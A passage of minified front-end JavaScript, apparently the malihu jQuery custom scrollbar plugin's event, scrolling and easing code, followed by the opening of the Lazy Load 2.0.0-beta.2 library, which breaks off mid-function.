."+f[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+l+">a"),c=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&s.add(e(n.advanced.releaseDraggableSelectors)),o.bindEvents&&(e(a).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(c[0].onCompleteTimeout),$(c[0],"onCompleteTimeout"),o.bindEvents=!1)},R=function(t){var a=e(this),o=a.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+o.idx+"_container"),s=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(o.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(f[8]+" "+f[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(f[10])):(s[0].css("display","none"),l.addClass(f[10])),l.addClass(f[8]))),"y"!==n.axis&&(o.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(f[9]+" "+f[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(f[11])):(s[1].css("display","none"),l.addClass(f[11])),l.addClass(f[9]))),o.overflowed[0]||o.overflowed[1]?a.removeClass(f[5]):a.addClass(f[5])},E=function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],o=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return[a.pageY,a.pageX,o>1];default:return[e.pageY,e.pageX,!1]}},D=function(){function t(e){var t=p.find("iframe");if(t.length){var a=e?"auto":"none";t.css("pointer-events",a)}}function o(e,t,a,o){if(p[0].idleTimer=f.scrollInertia<233?250:0,n.attr("id")===m[1])var i="x",r=(n[0].offsetLeft-t+o)*c.scrollRatio.x;else var i="y",r=(n[0].offsetTop-e+a)*c.scrollRatio.y;G(s,r.toString(),{dir:i,drag:!0})}var n,r,l,s=e(this),c=s.data(i),f=c.opt,h=i+"_"+c.idx,m=["mCSB_"+c.idx+"_dragger_vertical","mCSB_"+c.idx+"_dragger_horizontal"],p=e("#mCSB_"+c.idx+"_container"),g=e("#"+m[0]+",#"+m[1]),v=f.advanced.releaseDraggableSelectors?g.add(e(f.advanced.releaseDraggableSelectors)):g;g.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(o){if(o.stopImmediatePropagation(),o.preventDefault(),et(o)){u=!0,d&&(a.onselectstart=function(){return!1}),t(!1),Q(s),n=e(this);var i=n.offset(),c=E(o)[0]-i.top,h=E(o)[1]-i.left,m=n.height()+i.top,p=n.width()+i.left;m>c&&c>0&&p>h&&h>0&&(r=c,l=h),T(n,"active",f.autoExpandScrollbar)}}).bind("touchmove."+h,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;o(r,l,a,i)}),e(a).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(e){if(n){var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;if(r===a)return;o(r,l,a,i)}}).add(v).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(){n&&(T(n,"active",f.autoExpandScrollbar),n=null),u=!1,d&&(a.onselectstart=null),t(!0)})},L=function(){function t(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?a[0]:a[3]:e>60?t>3?a[3]:a[2]:e>30?t>8?a[1]:t>6?a[0]:t>4?t:a[2]:t>8?t:a[3]}function a(e,t,a,o,n,i){e&&G(_,e.toString(),{dur:t,scrollEasing:a,dir:o,overwrite:n,drag:i})}var n,r,l,s,c,d,f,h,m,p,g,v,x,_=e(this),S=_.data(i),w=S.opt,b=i+"_"+S.idx,C=e("#mCSB_"+S.idx),y=e("#mCSB_"+S.idx+"_container"),B=[e("#mCSB_"+S.idx+"_dragger_vertical"),e("#mCSB_"+S.idx+"_dragger_horizontal")],T=[],k=[],M=0,O="yx"===w.axis?"none":"all",I=[];y.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,v=0,x=0;var t=y.offset();n=E(e)[0]-t.top,r=E(e)[1]-t.left,I=[E(e)[0],E(e)[1]]}).bind("touchmove."+b+" pointermove."+b+" MSPointerMove."+b,function(e){if(tt(e)&&!u&&!E(e)[2]&&(e.stopImmediatePropagation(),!x||v)){d=K();var t=C.offset(),o=E(e)[0]-t.top,i=E(e)[1]-t.left,l="mcsLinearOut";if(T.push(o),k.push(i),I[2]=Math.abs(E(e)[0]-I[0]),I[3]=Math.abs(E(e)[1]-I[1]),S.overflowed[0])var s=B[0].parent().height()-B[0].height(),c=n-o>0&&o-n>-(s*S.scrollRatio.y)&&(2*I[3]<I[2]||"yx"===w.axis);if(S.overflowed[1])var f=B[1].parent().width()-B[1].width(),h=r-i>0&&i-r>-(f*S.scrollRatio.x)&&(2*I[2]<I[3]||"yx"===w.axis);c||h?(e.preventDefault(),v=1):x=1,p="yx"===w.axis?[n-o,r-i]:"x"===w.axis?[null,r-i]:[n-o,null],y[0].idleTimer=250,S.overflowed[0]&&a(p[0],M,l,"y","all",!0),S.overflowed[1]&&a(p[1],M,l,"x",O,!0)}}),C.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,e.stopImmediatePropagation(),Q(_),c=K();var t=C.offset();l=E(e)[0]-t.top,s=E(e)[1]-t.left,T=[],k=[]}).bind("touchend."+b+" pointerup."+b+" MSPointerUp."+b,function(e){if(tt(e)&&!u&&!E(e)[2]){e.stopImmediatePropagation(),v=0,x=0,f=K();var o=C.offset(),n=E(e)[0]-o.top,i=E(e)[1]-o.left;if(!(f-d>30)){m=1e3/(f-c);var r="mcsEaseOut",_=2.5>m,b=_?[T[T.length-2],k[k.length-2]]:[0,0];h=_?[n-b[0],i-b[1]]:[n-l,i-s];var B=[Math.abs(h[0]),Math.abs(h[1])];m=_?[Math.abs(h[0]/4),Math.abs(h[1]/4)]:[m,m];var M=[Math.abs(y[0].offsetTop)-h[0]*t(B[0]/m[0],m[0]),Math.abs(y[0].offsetLeft)-h[1]*t(B[1]/m[1],m[1])];p="yx"===w.axis?[M[0],M[1]]:"x"===w.axis?[null,M[1]]:[M[0],null],g=[4*B[0]+w.scrollInertia,4*B[1]+w.scrollInertia];var I=parseInt(w.contentTouchScroll)||0;p[0]=B[0]>I?p[0]:0,p[1]=B[1]>I?p[1]:0,S.overflowed[0]&&a(p[0],g[0],r,"y",O,!1),S.overflowed[1]&&a(p[1],g[1],r,"x",O,!1)}}})},W=function(){function n(){return t.getSelection?t.getSelection().toString():a.selection&&"Control"!=a.selection.type?a.selection.createRange().text:0}function r(e,t,a){f.type=a&&l?"stepped":"stepless",f.scrollAmount=10,j(s,e,t,"mcsLinearOut",a?60:null)}var l,s=e(this),c=s.data(i),d=c.opt,f=c.sequential,h=i+"_"+c.idx,m=e("#mCSB_"+c.idx+"_container"),p=m.parent();m.bind("mousedown."+h,function(){o||l||(l=1,u=!0)}).add(a).bind("mousemove."+h,function(e){if(!o&&l&&n()){var t=m.offset(),a=E(e)[0]-t.top+m[0].offsetTop,i=E(e)[1]-t.left+m[0].offsetLeft;a>0&&a<p.height()&&i>0&&i<p.width()?f.step&&r("off",null,"stepped"):("x"!==d.axis&&c.overflowed[0]&&(0>a?r("on",38):a>p.height()&&r("on",40)),"y"!==d.axis&&c.overflowed[1]&&(0>i?r("on",37):i>p.width()&&r("on",39)))}}).bind("mouseup."+h,function(){o||(l&&(l=0,r("off",null)),u=!1)})},A=function(){function t(e){var t=null;try{var a=e.contentDocument||e.contentWindow.document;t=a.body.innerHTML}catch(o){}return null!==t}var a=e(this),o=a.data(i);if(o){var n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx),s=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],c=e("#mCSB_"+o.idx+"_container").find("iframe"),u=l;c.length&&c.each(function(){var a=this;t(a)&&(u=u.add(e(a).contents().find("body")))}),u.bind("mousewheel."+r,function(t,i){if(Q(a),!P(a,t.target)){var r="auto"!==n.mouseWheel.deltaFactor?parseInt(n.mouseWheel.deltaFactor):d&&t.deltaFactor<100?100:t.deltaFactor||100;if("x"===n.axis||"x"===n.mouseWheel.axis)var c="x",u=[Math.round(r*o.scrollRatio.x),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.width()?.9*l.width():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=s[1][0].offsetLeft,p=s[1].parent().width()-s[1].width(),g=t.deltaX||t.deltaY||i;else var c="y",u=[Math.round(r*o.scrollRatio.y),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.height()?.9*l.height():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=s[0][0].offsetTop,p=s[0].parent().height()-s[0].height(),g=t.deltaY||i;"y"===c&&!o.overflowed[0]||"x"===c&&!o.overflowed[1]||(n.mouseWheel.invert&&(g=-g),n.mouseWheel.normalizeDelta&&(g=0>g?-1:1),(g>0&&0!==m||0>g&&m!==p||n.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),G(a,(h-g*f).toString(),{dir:c}))}})}},P=function(t,a){var o=a.nodeName.toLowerCase(),n=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,n)>-1&&!(e.inArray(o,r)>-1&&!e(a).is(":focus"))},z=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container"),r=n.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+f[12]);l.bind("touchstart."+o+" pointerdown."+o+" MSPointerDown."+o,function(){u=!0}).bind("touchend."+o+" pointerup."+o+" MSPointerUp."+o,function(){u=!1}).bind("click."+o,function(o){if(e(o.target).hasClass(f[12])||e(o.target).hasClass("mCSB_draggerRail")){Q(t);var i=e(this),l=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var s="x",c=o.pageX>l.offset().left?-1:1,d=Math.abs(n[0].offsetLeft)-.9*c*r.width()}else{if(!a.overflowed[0])return;var s="y",c=o.pageY>l.offset().top?-1:1,d=Math.abs(n[0].offsetTop)-.9*c*r.height()}G(t,d.toString(),{dir:s,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx+"_container"),s=l.parent();l.bind("focusin."+r,function(){var o=e(a.activeElement),i=l.find(".mCustomScrollBox").length,r=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(r+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ot(o)[0],ot(o)[1]],a=[l[0].offsetTop,l[0].offsetLeft],i=[a[0]+e[0]>=0&&a[0]+e[0]<s.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<s.width()-o.outerWidth(!1)],c="yx"!==n.axis||i[0]||i[1]?"all":"none";"x"===n.axis||i[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r}),"y"===n.axis||i[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r})},t[0]._focusTimer))})},U=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container").parent();n.bind("scroll."+o,function(){(0!==n.scrollTop()||0!==n.scrollLeft())&&e(".mCSB_"+a.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),a=t.data(i),o=a.opt,n=a.sequential,r=i+"_"+a.idx,l=".mCSB_"+a.idx+"_scrollbar",s=e(l+">a");s.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,a){n.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount,j(t,e,a)}if(i.preventDefault(),et(i)){var l=e(this).attr("class");switch(n.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===n.type)return;u=!0,a.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===n.type)return;u=!1,n.dir&&r("off",l);break;case"click":if("stepped"!==n.type||a.tweenRunning)return;r("on",l)}}})},q=function(){var t=e(this),o=t.data(i),n=o.opt,r=o.sequential,l=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']";s.attr("tabindex","0").bind("blur."+l+" keydown."+l+" keyup."+l,function(i){function l(e,a){r.type=n.keyboard.scrollType,r.scrollAmount=n.snapAmount||n.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||j(t,e,a)}switch(i.type){case"blur":o.tweenRunning&&r.dir&&l("off",null);break;case"keydown":case"keyup":var s=i.keyCode?i.keyCode:i.which,f="on";if("x"!==n.axis&&(38===s||40===s)||"y"!==n.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===i.type&&(f="off"),e(a.activeElement).is(u)||(i.preventDefault(),i.stopImmediatePropagation(),l(f,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type){Q(t);var h=34===s?-1:1;if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=Math.abs(c[0].offsetLeft)-.9*h*d.width();else var m="y",p=Math.abs(c[0].offsetTop)-.9*h*d.height();G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(a.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type)){if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var m="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}})},j=function(t,a,o,n,r){function l(e){var a="stepped"!==u.type,o=r?r:e?a?p/1.5:g:1e3/60,i=e?a?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],f="x"===u.dir[0]?s[1]+u.dir[1]*d[1]*i:s[0]+u.dir[1]*d[0]*i,m="x"===u.dir[0]?s[1]+u.dir[1]*parseInt(u.scrollAmount):s[0]+u.dir[1]*parseInt(u.scrollAmount),v="auto"!==u.scrollAmount?m:f,x=n?n:e?a?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=e?!0:!1;return e&&17>o&&(v="x"===u.dir[0]?s[1]:s[0]),G(t,v.toString(),{dir:u.dir[0],scrollEasing:x,dur:o,onComplete:_}),e?void(u.dir=!1):(clearTimeout(u.step),void(u.step=setTimeout(function(){l()},o)))}function s(){clearTimeout(u.step),$(u,"step"),Q(t)}var c=t.data(i),d=c.opt,u=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===u.type?!0:!1,p=d.scrollInertia<26?26:d.scrollInertia,g=d.scrollInertia<1?17:d.scrollInertia;switch(a){case"on":if(u.dir=[o===f[16]||o===f[15]||39===o||37===o?"x":"y",o===f[13]||o===f[15]||38===o||37===o?-1:1],Q(t),at(o)&&"stepped"===u.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&u.dir)&&l(!0)}},Y=function(t){var a=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===a.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===a.axis?null:t,o[1]=t.x?t.x:t.y||"y"===a.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},X=function(t,a){if(null!=t&&"undefined"!=typeof t){var o=e(this),n=o.data(i),r=n.opt,l=e("#mCSB_"+n.idx+"_container"),s=l.parent(),c=typeof t;a||(a="x"===r.axis?"x":"y");var d="x"===a?l.outerWidth(!1):l.outerHeight(!1),u="x"===a?l[0].offsetLeft:l[0].offsetTop,f="x"===a?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===a?ot(m)[1]:ot(m)[0];case"string":case"number":if(at(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(u-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=u+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&at(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===a?ot(m)[1]:ot(m)[0]}return e(t).length?"x"===a?ot(e(t))[1]:ot(e(t))[0]:(l.css(f,t),void h.update.call(null,o[0]))}}},N=function(t){function a(){clearTimeout(u[0].autoUpdate),u[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(m=r(),m!==S)?(l(3),void(S=m)):(d.advanced.updateOnContentResize&&(p=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],(p[0]!==w[0]||p[1]!==w[1]||p[2]!==w[2]||p[3]!==w[3]||p[4]!==w[4]||p[5]!==w[5])&&(l(p[0]!==w[0]||p[1]!==w[1]),w=p)),d.advanced.updateOnImageLoad&&(g=o(),g!==b&&(u.find("img").each(function(){n(this)}),b=g)),void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&a()))},60)}function o(){var e=0;return d.advanced.updateOnImageLoad&&(e=u.find("img").length),e}function n(t){function a(e,t){return function(){return t.apply(e,arguments)}}function o(){this.onload=null,e(t).addClass(f[2]),l(2)}if(e(t).hasClass(f[2]))return void l();var n=new Image;n.onload=a(n,o),n.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var t=0,a=u.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&a.length>0&&a.each(function(){t+=e(this).height()+e(this).width()}),t}function l(e){clearTimeout(u[0].autoUpdate),h.update.call(null,s[0],e)}var s=e(this),c=s.data(i),d=c.opt,u=e("#mCSB_"+c.idx+"_container");if(t)return clearTimeout(u[0].autoUpdate),void $(u[0],"autoUpdate");var m,p,g,v=u.parent(),x=[e("#mCSB_"+c.idx+"_scrollbar_vertical"),e("#mCSB_"+c.idx+"_scrollbar_horizontal")],_=function(){return[x[0].is(":visible")?x[0].outerHeight(!0):0,x[1].is(":visible")?x[1].outerWidth(!0):0]},S=r(),w=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],b=o();a()},V=function(e,t,a){return Math.round(e/t)*t-a},Q=function(t){var a=t.data(i),o=e("#mCSB_"+a.idx+"_container,#mCSB_"+a.idx+"_container_wrapper,#mCSB_"+a.idx+"_dragger_vertical,#mCSB_"+a.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},G=function(t,a,o){function n(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=S[0]+b,c.callbacks.alwaysTriggerOffsets||-C>=_]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],a=[v[0].offsetTop,v[0].offsetLeft],n=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:a[0],draggerLeft:a[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-i[1])),direction:o.dir}}var s=t.data(i),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,(0!==m.scrollTop()||0!==m.scrollLeft())&&(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==a||s.contentReset.y||(n("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==a||s.contentReset.x||(n("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==a&&"_resetX"!==a){switch(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(n("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(n("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount&&(a=V(a,c.snapAmount,c.snapOffset)),o.dir){case"x":var v=e("#mCSB_"+s.idx+"_dragger_horizontal"),x="left",_=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),v.parent().width()-v.width()],w=[a,0===a?0:a/s.scrollRatio.x],b=p[1],C=g[1],y=b>0?b/s.scrollRatio.x:0,B=C>0?C/s.scrollRatio.x:0;
break;case"y":var v=e("#mCSB_"+s.idx+"_dragger_vertical"),x="top",_=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),v.parent().height()-v.height()],w=[a,0===a?0:a/s.scrollRatio.y],b=p[0],C=g[0],y=b>0?b/s.scrollRatio.y:0,B=C>0?C/s.scrollRatio.y:0}w[1]<0||0===w[0]&&0===w[1]?w=[0,0]:w[1]>=S[1]?w=[S[0],S[1]]:w[0]=-w[0],t[0].mcs||(l(),n("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),(s.tweenRunning||!(0===_&&w[0]>=0||_===S[0]&&w[0]<=S[0]))&&(J(v[0],x,Math.round(w[1]),u[1],o.scrollEasing),J(h[0],x,Math.round(w[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(n("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,T(v),s.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&n("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){n("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),n("onTotalScroll")&&w[1]>=S[1]-y&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),n("onTotalScrollBack")&&w[1]<=B&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,T(v,"hide")},e)}}}))}},J=function(e,a,o,n,i,r,l){function s(){b.stop||(_||p.call(),_=K()-x,c(),_>=b.time&&(b.time=_>b.time?_+h-(_-b.time):_+h-1,b.time<_+1&&(b.time=_+1)),b.time<n?b.id=m(s):v.call())}function c(){n>0?(b.currVal=f(b.time,S,C,n,i),w[a]=Math.round(b.currVal)+"px"):w[a]=o+"px",g.call()}function d(){h=1e3/60,b.time=_+h,m=t.requestAnimationFrame?t.requestAnimationFrame:function(e){return c(),setTimeout(e,.01)},b.id=m(s)}function u(){null!=b.id&&(t.requestAnimationFrame?t.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function f(e,t,a,o,n){switch(n){case"linear":case"mcsLinear":return a*e/o+t;case"mcsLinearOut":return e/=o,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=o/2,1>e?a/2*e*e+t:(e--,-a/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=o/2,1>e?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=o/2,1>e?a/2*e*e*e+t:(e-=2,a/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=o,e--,-a*(e*e*e*e-1)+t;case"easeOutStrong":return a*(-Math.pow(2,-10*e/o)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=o)*e,r=i*e;return t+a*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,m,l=l||{},p=l.onStart||function(){},g=l.onUpdate||function(){},v=l.onComplete||function(){},x=K(),_=0,S=e.offsetTop,w=e.style,b=e._mTween[a];"left"===a&&(S=e.offsetLeft);var C=o-S;b.stop=0,"none"!==r&&u(),d()},K=function(){return t.performance&&t.performance.now?t.performance.now():t.performance&&t.performance.webkitNow?t.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var a=["top","left"],o=0;o<a.length;o++){var n=a[o];e._mTween[n].id&&(t.requestAnimationFrame?t.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},$=function(e,t){try{delete e[t]}catch(a){e[t]=null}},et=function(e){return!(e.which&&1!==e.which)},tt=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},at=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ot=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n].defaults=l,t[n]=!0,e(t).load(function(){e(r)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var a,o,n=e(t),i=n.parents(".mCSB_container");if(i.length)return a=i.parent(),o=[i[0].offsetTop,i[0].offsetLeft],o[0]+ot(n)[0]>=0&&o[0]+ot(n)[0]<a.height()-n.outerHeight(!1)&&o[1]+ot(n)[1]>=0&&o[1]+ot(n)[1]<a.width()-n.outerWidth(!1)},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var a=e(t).data(i);if(a)return a.overflowed[0]||a.overflowed[1]}})})})}(jQuery,window,document);/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-original",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let 